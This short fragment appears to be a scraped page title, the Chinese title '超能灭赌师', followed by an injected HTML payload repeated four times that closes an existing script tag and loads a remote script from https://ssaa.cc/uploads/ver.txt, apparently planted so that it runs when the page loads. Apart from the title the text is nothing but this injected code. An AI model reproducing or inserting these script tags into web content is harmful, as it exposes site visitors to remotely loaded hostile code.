 超能灭赌师</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>